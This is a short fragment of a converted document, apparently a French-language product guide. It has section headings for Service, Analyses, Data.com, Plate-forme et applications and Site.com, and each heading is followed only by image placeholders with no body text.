

## <span id="page-30-0"></span>Service





## <span id="page-31-0"></span>Analyses







## <span id="page-33-0"></span>Data.com





## <span id="page-34-0"></span>Plate-forme et applications






## Site.com



